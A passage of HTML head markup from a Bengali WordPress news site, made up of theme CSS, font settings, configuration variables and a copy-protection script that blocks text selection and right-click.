!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/7179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=7179' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%2580-%25e0%25a6%25a8%25e0%25a6%25a6-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%2580-%25e0%25a6%25a8%25e0%25a6%25a6-3%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7179};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
